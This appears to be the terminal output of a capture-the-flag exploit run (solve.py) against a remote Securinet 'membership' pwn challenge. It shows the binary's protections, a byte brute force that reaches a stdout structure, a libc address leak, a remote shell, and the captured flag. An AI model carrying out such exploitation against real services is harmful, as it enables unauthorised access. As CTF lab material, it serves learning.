 λ > python3 solve.py REMOTE
[*] '/home/abdullahnz/ctf/securinet/pwn/member/membership'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[!] Wrong bytes!
[!] Wrong bytes!
[!] Wrong bytes!
[*] Found correct bytes _IO_2_1_stdout, go ahead!
[*] _IO_2_1_stdin_ 0x7fb14253a980
[*] libc.address 0x7fb14234f000
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls -l
total 20
-rwxrwxrwx 1 root root    69 Oct 16 14:13 flag
-rwxrwxrwx 1 root root 14560 Oct 16 14:19 main
$ cat flag
flag{welcome_you_are_now_one_of_us_4d2d08c6994188b642a854194916fbbc}
$